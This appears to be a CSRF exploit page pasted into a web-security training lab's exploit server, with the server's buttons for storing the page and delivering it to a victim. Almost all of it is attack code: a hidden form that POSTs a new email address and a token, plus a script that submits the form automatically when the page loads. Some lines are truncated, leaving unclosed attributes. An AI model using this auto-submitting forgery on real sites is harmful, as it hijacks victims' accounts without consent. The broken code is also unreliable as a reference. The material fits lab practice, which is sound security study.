 Body:
<html>
<body>
<form action="https://0a2800c7036e822588e8111400980066.web-security
method="POST">
<input type="hidden" name="email" value="newmins@mins.com" />
<input type="hidden" name="csrf" value="IBay4P2BdyFTs00NNFkuX
</form>
<script> document.forms[0].submit(); </script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log